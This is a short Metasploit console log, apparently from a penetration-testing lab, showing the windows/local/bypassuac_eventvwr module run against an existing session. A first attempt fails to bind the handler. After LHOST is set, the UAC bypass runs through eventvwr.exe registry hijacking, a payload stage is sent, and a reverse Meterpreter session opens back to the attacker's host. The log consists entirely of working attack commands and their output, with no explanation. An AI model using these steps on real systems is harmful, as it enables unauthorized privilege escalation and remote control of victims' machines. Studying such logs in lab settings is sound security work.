 msf6 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[-] Handler failed to bind to 10.10.141.197:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Cleaning up registry keys ...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.23.40.179
LHOST => 10.23.40.179
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.23.40.179:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (177734 bytes) to 10.10.141.197
[*] Meterpreter session 2 opened (10.23.40.179:4444 -> 10.10.141.197:49233) at 2025-02-20 21:26:05 +0100
[*] Cleaning up registry keys ...
meterpreter >